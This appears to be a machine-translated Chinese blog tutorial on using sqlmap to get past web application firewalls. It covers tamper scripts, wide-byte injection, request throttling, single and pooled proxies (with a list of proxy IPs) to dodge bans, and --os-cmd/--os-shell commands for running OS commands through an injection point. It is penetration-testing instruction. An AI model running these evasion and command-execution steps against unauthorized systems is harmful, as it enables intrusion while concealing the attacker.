当前位置:网站首页>Sqlmap tutorial (IV) practical skills three: bypass the firewall
Sqlmap tutorial (IV) practical skills three: bypass the firewall
2022-07-07 07:15:00 【A τθ】
At present, many websites use waf Protect the website , During the penetration test , Many operations will be blocked , In the test SQL When the injection ,waf It will intercept the requested traffic ,
Lead to SQLMAP The requested content cannot reach the destination ,SQLMAP It is impossible to judge whether the target has injection ,waf Intercept malicious attack requests , Interception will be blacklisted , Cause attackers
Unable to access the target . Unable to perform security detection .

One 、 see temper modular
sqlmap --list-tamper
Two 、 Wide byte Injection


sqlmap -u "http://192.168.127.131/sql/Less-32/?id=1" --dbms mysql --tamper "unmagicquotes.py" -v 4 --current-user
3、 ... and 、 Set the thread size
In case of waf When , If the concurrency is too large , Think of it as cc attack ,ip Will be blocked .
--threads=1 Set the thread to 1
Four 、 Set up http Request delay
--delay=DELAY Set each HTTP Requested delay seconds .



5、 ... and 、 Use proxy injection
sqlmap -u "http://192.168.1.50/06/vul/sqli/sqli_str.php?name=1&submit=1" -p name --dbms mysql -v 1 --proxy=http://192.168.1.107:4455
6、 ... and 、 Use proxy pool injection
After purchasing the agent pool , Get the proxy and save it to a file , such as :proxy.txt
123.73.208.166:46603
123.73.63.29:46603
123.73.63.84:46603
112.123.40.42:40806
183.47.94.248:38090
121.237.149.88:13804
114.99.108.71:23359
123.73.209.246:46603
123.73.63.132:46603
119.55.253.202:39730
--proxy-file Load the agent list from the file .
sqlmap -u "http://192.168.0.136:7766/Less-32/?id=1" --dbms mysql --tamper "unmagicquotes.py" -v 1 --proxy-file=proxy.txt
7、 ... and 、sqlmap Command execution
--os-cmd=OSCMD Execute operating system commands
--os-shell Call up the interactive operating system shell
The current user of the injection point is dba when , Use the above two commands , One is to execute commands , One is to call the interactive operating system shell
1、sqlmap -u "http://www.dm1.com/inj.aspx?id=1" -v 1 --os-cmd="net user"
2、sqlmap -u "http://www.dm1.com/inj.aspx?id=1" -v 1 --os-shell
Use --os-shell The command will pop up an interaction shell The interface of , You can enter commands , If it can echo, it will return the information of command execution .
边栏推荐
- A slow SQL drags the whole system down
- Freeswitch dials extension number source code tracking
- Prime partner of Huawei machine test questions
- Kuboard无法发送邮件和钉钉告警问题解决
- Sword finger offer high quality code
- Take you to brush (niuke.com) C language hundred questions (the first day)
- Databinding exception of kotlin
- Config分布式配置中心
- IP address
- Mobx knowledge point collection case (quick start)
猜你喜欢
Reflection (II)

Can 7-day zero foundation prove HCIA? Huawei certification system learning path sharing

RuntimeError: CUDA error: CUBLAS_ STATUS_ ALLOC_ Failed when calling `cublascreate (handle) `problem solving
![[noi simulation] regional division (conclusion, structure)](/img/7d/4c66cd0a30e52ccd167b6138fcb4df.png)
[noi simulation] regional division (conclusion, structure)

Graduation design game mall

Sword finger offer high quality code

The currently released SKU (sales specification) information contains words that are suspected to have nothing to do with baby

Composition API premise

sql中对集合进行非空校验
Nesting and splitting of components
随机推荐
transform-origin属性详解
How can gyms improve their competitiveness?
Abnova circulating tumor DNA whole blood isolation, genomic DNA extraction and analysis
MySQL binlog related commands
异步组件和Suspense(真实开发中)
Readonly read only
Config distributed configuration center
Tumor immunotherapy research prosci Lag3 antibody solution
Stack Title: nesting depth of valid parentheses
Unity3d learning notes
Take you to brush (niuke.com) C language hundred questions (the first day)
How can clothing stores make profits?
Leetcode t1165: log analysis
软件验收测试
from . onnxruntime_ pybind11_ State Import * noqa ddddocr operation error
Composition API 前提
Can 7-day zero foundation prove HCIA? Huawei certification system learning path sharing
How Oracle backs up indexes
IP address
Abnova membrane protein lipoprotein technology and category display